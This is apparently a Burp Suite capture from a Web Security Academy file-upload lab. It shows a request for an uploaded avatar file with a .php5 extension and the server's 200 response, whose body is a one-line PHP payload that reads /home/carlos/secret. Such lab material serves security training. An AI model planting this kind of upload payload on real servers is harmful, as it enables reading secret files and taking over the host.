 美化 Raw Hex \n
GET /files/avatars/test1.php5 HTTP/2
Host: web-security-academy.net
Cookie:
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: zh-CN,zh;q=0.9
Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
Sec-Ch-Ua-Mobile: ?0
Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Sec-Fetch-Site: same-origin
美化 Raw Hex 页面渲染
1 HTTP/2 200 OK
2 Date: Mon, 08 Sep 2025 10:57:17 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Mon, 08 Sep 2025 10:57:06 GMT
5 Etag: "37-63e480c5e0e35"
6 Accept-Ranges: bytes
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 55
9
10 <?php echo file_get_contents('/home/carlos/secret'); ?>